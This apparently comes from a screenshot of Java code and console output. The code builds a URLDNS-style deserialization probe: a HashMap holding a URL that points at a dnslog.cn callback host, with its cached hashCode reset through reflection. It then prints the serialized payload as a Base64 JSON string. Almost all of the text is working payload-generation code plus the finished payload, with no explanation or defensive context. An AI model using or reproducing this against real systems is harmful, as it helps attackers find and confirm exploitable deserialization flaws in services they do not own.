 public static void main(String[] args) throws IOException, ClassNotFoundException {
URLStreamHandler handler = new Handler();
URL u = new URL( context: null, spec: "http://2g1joli.dnslog.cn", handler);
HashMap map = new HashMap();
map.put(u, "x");
try {
Field fd = Class.forName("java.net.URL").getDeclaredField( name: "hashCode");
fd.setAccessible(true);
fd.set(u, -1);
} catch (NoSuchFieldException e) {
e.printStackTrace();
} catch (IllegalAccessException e) {
e.printStackTrace();
}
ByteArrayOutputStream out = new ByteArrayOutputStream();
serialize(map, out);
byte[] b = out.toByteArray();
// System.out.println(Arrays.toString(b));
ObjectMapper objectMapper = new ObjectMapper();
String json = objectMapper.writeValueAsString(b);
byte[] c = objectMapper.readValue(json, byte[].class);
System.out.println(json);
}
n: URLTEST
"C:\Program Files\Java\jdk1.8.0_191\bin\java.exe" ...
"rO0ABXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwACRgAKbG9hZEZhY3RvckkACXRocmVzaG9sZHhwP0AAAAAAAAx3CAAAABAAAAABc3IADGphdmEubmV0LlVSTJYlNzYa
/ORyAwAHSQAIaGFzaENvZGVJAARwb3J0TAAJYXV0aG9yaXR5dAASTGphdmEvbGFuZy9TdHJpbmc7TAAEZmlsZXEAfgADTAAEaG9zdHEAfgADTAAIcHJvdG9jb2xxAH4AA0wAA3JlZnEAfgADeHD//////////3QAETJnMWpvbGkuZG5zbG9nLmNudAAAcQB
+AAV0AARodHRwcHh0AAF4eA=="